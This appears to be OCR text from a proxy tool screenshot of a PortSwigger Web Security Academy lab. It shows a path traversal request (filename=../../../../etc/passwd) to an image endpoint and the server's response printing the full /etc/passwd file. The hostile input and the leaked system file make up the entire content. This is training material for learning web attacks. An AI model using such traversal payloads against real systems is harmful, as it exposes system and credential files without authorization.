 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0ae5003803fae4e382af8d0d00d1009c.web-security-academy.net
3 Cookie: session=ahvaSFjL52tWHHR7qyrT9Ic3Z0ergVG6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae5003803fae4e382af8d0d00d1009c.web-security-academy.net/produ
ct?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
Search 0 highlights